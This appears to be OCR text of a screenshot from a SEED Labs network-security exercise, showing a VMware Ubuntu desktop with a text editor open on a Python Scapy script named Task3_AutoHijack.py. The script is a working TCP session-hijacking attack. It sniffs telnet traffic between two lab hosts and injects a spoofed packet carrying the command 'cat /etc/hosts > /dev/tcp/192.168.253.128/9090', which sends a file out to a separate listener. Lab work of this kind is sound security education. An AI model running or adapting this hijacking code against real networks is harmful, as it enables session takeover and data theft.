 Seed Ubuntu 20.04 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Clone of Seed Ubuntu 2
Shared VMs
Seed Ubuntu 20.04
Activities Text Editor Oct 5 00:46
Open Task3_AutoHijack.py Save
~/LABS/Lab5/Labsetup/volumes
synflood1.py Task2_Rst.py Task2_AutoRst.py Task3_AutoHijack.py Task3_Hijack.py Task4_Reverse.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof (pkt) :
4     pre_ip = pkt[IP]
5     pre_tcp = pkt[TCP]
6
7     ip = IP(src=pre_ip.src, dst=pre_ip.dst)
8     print(pre_ip.src)
9     print(pre_tcp.sport)
10     data = "\rcat /etc/hosts > /dev/tcp/192.168.253.128/9090\r"
11     tcp = TCP(sport=pre_tcp.sport, dport=pre_tcp.dport, flags="A",
seq=pre_tcp.seq+1,ack=pre_tcp.ack)
12     pkt = ip/tcp/data
13     pkt.show
14     send (pkt , verbose=1,iface="br-4b43672156a8")
15 sniff(filter='tcp and src host 10.9.0.6 and dst host 10.9.0.7 and dst port 23',
prn=spoof,iface="br-4b43672156a8")
Python 3 Tab Width: 8 Ln 2, Col 24 INS